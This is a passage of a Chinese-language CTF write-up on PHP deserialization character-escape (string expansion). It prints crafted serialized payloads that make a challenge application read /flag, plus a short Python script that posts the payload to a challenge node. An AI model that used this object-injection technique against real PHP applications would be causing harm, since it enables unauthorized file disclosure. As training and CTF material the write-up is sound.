
(1)字符逃逸之扩张:对于扩张的话就把后面那一部分放进name的值里,然后再通过字符扩充挤出去
1

| O:6:"escape":3:{s:4:"name";s:3:"OTL";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}
|
此时我们需要使其逃逸的paylaod为
1
| ";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}
|
此时计算了一下长度发现是62;用‘NSS’,‘CTF’,‘hello’都可以,前两个是+3,hello是+1,所以这里我用20个NSS和一个hello来扩展

最后的payload即为
1
| name=O:6:"escape":3:{s:4:"name";s:132:"NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShellohello";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}&phone=array('123666')&email=1
|
部分exp:
当然也可以通过脚本来做
1
2
3
4
5
6
7
8
9

| import requests
import base64
print("NSS"*20+"hello*2")
url="http://node4.anna.nssctf.cn:28452/?cata=1"
data={"name":'O:6:"escape":3:{s:4:"name";s:132:"NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShellohello";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}";s:5:"phone";a:1:{i:0;s:6:"123666";}s:5:"email";s:5:"/flag";}',
"phone[]":"123666","email":"1"}
resp=requests.post(url=url,data=data)
print(base64.b64decode(resp.text).decode())
|